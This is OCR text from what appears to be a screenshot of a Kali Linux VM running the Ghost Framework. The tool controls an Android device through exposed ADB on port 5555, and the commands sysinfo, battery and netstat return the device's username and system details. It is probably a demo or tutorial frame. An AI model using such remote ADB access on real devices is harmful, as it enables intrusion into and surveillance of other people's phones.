 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.4-vmwa
AttifyOS v3.0
Shared VMs (Deprecated)
Home Kali-Linux-2020.4-vmwar...
android debug bridge - S... 219.249.212.100 - Mozil... Ghost Framework 12:59 PM
Ghost Framework
File Actions Edit View Help
Command Description
reboot Reboot device.
ghost(219.249.212.100:5555)> exec Execute local system command.
[i] exec:
sh: 1: Execute: not found
ghost(219.249.212.100:5555)> wifi
Usage: wifi [on|off]
ghost(219.249.212.100:5555)> sysinfo
[i] Operating System: Android
[i] Computer Hostname:
[i] Computer Username: franklin
[i] Release Version: 9
[i] Processor Architecture: armeabi-v7a
ghost(219.249.212.100:5555)> battery
[i] Device Battery Information:
Current Battery Service state:
AC powered: false
USB powered: true
Wireless powered: false
Max charging current: 0
Max charging voltage: 0
Charge counter: 7
status: 2
health: 2
present: true
level: 42
scale: 100
voltage: 4
temperature: 424
technology: Li-ion
ghost(219.249.212.100:5555)> netstat
[*] Getting network information...
Ports
Services
Android Debug Bridge
ENG
10:29 PM
3/23/2021
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.